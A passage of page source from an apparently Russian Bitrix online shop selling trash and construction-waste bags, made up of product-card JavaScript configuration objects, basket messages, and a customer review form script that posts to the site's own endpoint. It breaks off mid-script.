Мирпак'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'117.26','UNROUND_PRICE':'117.26','BASE_PRICE':'117.26','PRICE':'117.26','ID':'2270','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'117.26','RATIO_BASE_PRICE':'117.26','PRINT_RATIO_BASE_PRICE':'117.26','PRINT_PRICE':'117.26','RATIO_PRICE':'117.26','PRINT_RATIO_PRICE':'117.26','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2263':{'ID':'2263','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18607'}},'ITEM_MEASURE_RATIO_SELECTED':'2263','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_18607_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7529','NAME':'Мешки для строительного мусора плетеные зеленые 55*92 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/polipropilenovye-meshki-55-92-sm-zelenye/','PICT':{'ID':'3742','TIMESTAMP_X':'18.02.2025 13:12:15','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'196','FILE_SIZE':'7000','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/130','FILE_NAME':'130d8964ad8d1f1936248944be0a6954.jpg','ORIGINAL_NAME':'PPgreen.jpg','DESCRIPTION':'Мешки для строительного мусора плетеные зеленые','HANDLER_ID':'','EXTERNAL_ID':'963183a4f128c2d008796b5e403910a9','SRC':'/upload/iblock/130/130d8964ad8d1f1936248944be0a6954.jpg','UNSAFE_SRC':'/upload/iblock/130/130d8964ad8d1f1936248944be0a6954.jpg','SAFE_SRC':'/upload/iblock/130/130d8964ad8d1f1936248944be0a6954.jpg','ALT':'Мешки для строительного мусора плетеные зеленые 55*92 см','TITLE':'Мешки для строительного мусора плетеные зеленые 55*92 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1000','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'315','UNROUND_PRICE':'315','BASE_PRICE':'315','PRICE':'315','ID':'338','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'315','RATIO_BASE_PRICE':'315000','PRINT_RATIO_BASE_PRICE':'315 000','PRINT_PRICE':'315','RATIO_PRICE':'315000','PRINT_RATIO_PRICE':'315 000','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1000'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'333':{'ID':'333','RATIO':'1000','IS_DEFAULT':'Y','PRODUCT_ID':'7529'}},'ITEM_MEASURE_RATIO_SELECTED':'333','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_7529_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_1053_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'1053','NAME':'Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-stroitelnogo-musora-120-litrov-10-shtuk-pvd-chernye/','PICT':{'ID':'13029','TIMESTAMP_X':'21.07.2024 13:32:01','MODULE_ID':'iblock','HEIGHT':'513','WIDTH':'1200','FILE_SIZE':'50930','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/a3f','FILE_NAME':'a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','ORIGINAL_NAME':'12010black.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'51452ae4a30bccf2f907962f5a2420ff','SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','UNSAFE_SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','SAFE_SRC':'/upload/iblock/a3f/a3fcbe82cb0bc48253a0d9a5051c7fe5.jpg','ALT':'Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка','TITLE':'Мешки для строительного мусора 120 л, 70 мкм, ПВД, в рулоне 10 штук, черные, 2 слоя, 70x110 см, плотные, Стройка'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'7','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'201.34','UNROUND_PRICE':'201.34','BASE_PRICE':'201.34','PRICE':'201.34','ID':'282','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'201.34','RATIO_BASE_PRICE':'1409.38','PRINT_RATIO_BASE_PRICE':'1 409.38','PRINT_PRICE':'201.34','RATIO_PRICE':'1409.38','PRINT_RATIO_PRICE':'1 409.38','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'7'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'277':{'ID':'277','RATIO':'7','IS_DEFAULT':'Y','PRODUCT_ID':'1053'}},'ITEM_MEASURE_RATIO_SELECTED':'277','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_1053_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7774','NAME':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-musornye-120-litrov-10-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'18141488','TIMESTAMP_X':'28.05.2025 11:39:02','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'20949','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/479','FILE_NAME':'mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','ORIGINAL_NAME':'GreenClean Надежные 120 литров, в рулоне 10 штук, ПВД, 30 мкм, размер 70_110, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bd1e35e0a234a232997a2f4b73463351','SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','UNSAFE_SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','SAFE_SRC':'/upload/iblock/479/mbau9zfcog5ja9surp3psvejz0a7mkqj.jpg','ALT':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean','TITLE':'Мешки мусорные 120 л, 30 мкм, 10 шт. , ПВД, черные, 70х110 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'30','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'81.81','UNROUND_PRICE':'81.81','BASE_PRICE':'81.81','PRICE':'81.81','ID':'426','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'81.81','RATIO_BASE_PRICE':'2454.3','PRINT_RATIO_BASE_PRICE':'2 454.30','PRINT_PRICE':'81.81','RATIO_PRICE':'2454.3','PRINT_RATIO_PRICE':'2 454.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'30'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'419':{'ID':'419','RATIO':'30','IS_DEFAULT':'Y','PRODUCT_ID':'7774'}},'ITEM_MEASURE_RATIO_SELECTED':'419','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-mkm/meshki-dlya-musora-180-litrov-v-rulone-10-pvd-sinie-120-mkm2132/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_7774_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_ms0jo7 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'ms0jo7'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].ee457f66a48f230bd24fe8bfd01fa73deb88a474cb763e4120903ff8fc72e843',
        container: 'container-ms0jo7',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
